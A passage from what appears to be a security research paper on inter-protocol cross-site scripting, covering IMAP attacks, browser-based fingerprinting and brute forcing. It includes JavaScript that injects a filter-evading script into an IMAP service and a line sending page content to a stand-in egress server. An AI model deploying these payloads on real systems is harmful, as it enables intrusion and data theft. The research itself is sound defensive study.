Inter-Protocol Communication Wade Alcorn
      form_start += 'enctype="multipart/form-data" ';
      form_start += 'method="post"> ';
      form_start += '<TEXTAREA NAME="commands" ROWS="0" COLS="0">';

      // create the end of the form HTML
      var form_end = '</TEXTAREA></FORM>';

      // create the commands
      cmd = "<scr"+"ipt>alert(document.body.innerHTML)</scr"+"ipt>\n";
      cmd += 'a002 logout' + "\n"; // IMAP3 logout command

      // create multipart form
      document.write(form_start);
      document.write(cmd);
      document.write(form_end);

      // send it
      document.multipart.submit();
}
IMAP3 alert function
Inter-Protocol Fingerprinting
Fingerprinting is the method of determining details of (usually) remote systems through metadata. Operating system and protocol information can be attained in a variety of ways, including the simple extrapolation from a port number. In all methods there is a risk of false positives.
Inter-Protocol Cross-site scripting provides a new method to perform fingerprinting from within a web browser. After successful injection of Javascript within the unknown protocol, it is possible to access the “document.body.innerHTML" property. The innerHTML property provides (read and write) access to content body element and importantly in this instance it contains the response of the unknown protocol.
Next, the unknown protocol response can be transferred by using HTTP requests to an arbitrary server. A simple method to achieve this is to concatenate innerHTML property onto the end of a HTTP get request.
url = ‘http://www.egress-site.com/’ + escape(document.body.innerHTML);
Egress javascript concatenation command
Programmatically, finger printing the remote protocol will involve the content of the unknown protocol response being retrieved and then transferred to a remote server. From there any number of algorithms could be employed to digest the results and fingerprint the protocol.
Brute Force Attacks
Brute forcing is a method that systematically attempts all authentication possibilities to gain access to a system. The major weakness is the amount of time the attack will take to complete. There are common methods to increase the likelihood of a successful attempt, for example, using high probability usernames and passwords.
NGSSoftware Insight Security Research Page 8 of 11